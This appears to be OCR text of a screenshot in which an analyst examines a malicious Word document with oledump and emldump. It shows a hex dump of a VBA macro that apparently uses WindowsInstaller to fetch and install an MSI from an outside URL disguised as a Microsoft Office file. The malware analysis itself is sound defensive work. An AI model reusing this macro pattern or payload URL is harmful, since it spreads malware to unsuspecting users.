 Select C:\Windows\system32\cmd.exe - cmd.bat
000009C0: 0A 44 69 6D 20 62 41 75  41 80 73 20 4F 62 6A 65  .Dim bAuA.s Obje
000009D0: 63 C0 04 48 53 65 74 C3  04 3D 20 82 67 65 01 03  c..HSet..= .ge..
000009E0: 06 28 22 57 69 6E 64 6F  00 77 73 49 6E 73 74 61  .("Windo.wsInsta
000009F0: 6C D0 6C 65 72 2E 46 02  22 00 18 81 11 80 2E 55  l.ler.F."......U
00000A00: 49 4C 65 76 65 01 4A 40  32 0D 0A 72 74 67 41 4C  ILeve.J@2..rtgAL
00000A10: 68 00 74 74 70 73 3A 2F  2F 77 80 65 62 33 36 35  h.ttps://w.eb365
00000A20: 6D 65 00 9D 00 63 73 2E  63 6F 6D 2F 66 00 69 6C  me...cs.com/f.il
00000A30: 65 73 2F 36 39 66 00 62  64 33 34 31 62 63 66 00  es/69f.bd341bcf.
00000A40: 34 66 37 33 34 66 64 34  00 37 66 37 32 37 31 30  4f734fd4.7f72710
00000A50: 30 00 32 31 61 65 36 38  33 39 00 2F 4D 69 63 72  0.21ae6839./Micr
00000A60: 6F 73 6F 00 66 74 4F 66  66 69 69 63 00 65 2E 48  oso.ftOffiic.e.H
00000A70: 75 62 2E 6D 73 0E 69 00  5C C2 1D 44 22 50 72 6F  ub.ms.i.\..D"Pro
00000A80: 64 10 75 63 74 20 40 1E  0D 0A 45 04 6E 64 81 42  d.uct @...E.nd.B
00000A90: 0D 0A  ..
C:\Users\admin\AppData\Local\Programs\retoolkit\programming\winpython\scripts\oledump>python emldump.py -s 10 -F -d c:\Users\admin\Desktop\maldoc.doc | python oledump.py -
s 3 -v
Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
Attribute VB_Control = "Label11, 1, 0, MSForms, Label"
Attribute VB_Control = "Label1, 0, 1, MSForms, Label"
Type here to search
18:22
01/09/2023
1